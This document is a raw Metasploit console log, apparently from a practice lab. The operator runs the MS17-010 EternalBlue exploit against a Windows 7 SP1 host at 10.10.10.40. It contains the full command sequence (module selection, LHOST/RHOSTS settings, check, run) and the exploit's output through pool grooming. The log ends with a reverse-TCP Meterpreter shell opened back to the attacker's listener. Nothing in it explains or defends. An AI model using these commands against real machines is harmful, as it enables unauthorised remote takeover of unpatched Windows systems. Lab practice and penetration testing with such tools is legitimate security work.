 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.53
LHOST => 10.10.14.53
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Serv
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.53:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Serv
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.53:4444 -> 10.10.10.40:49158) at 2024-07-31 21:10:41 +0100
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >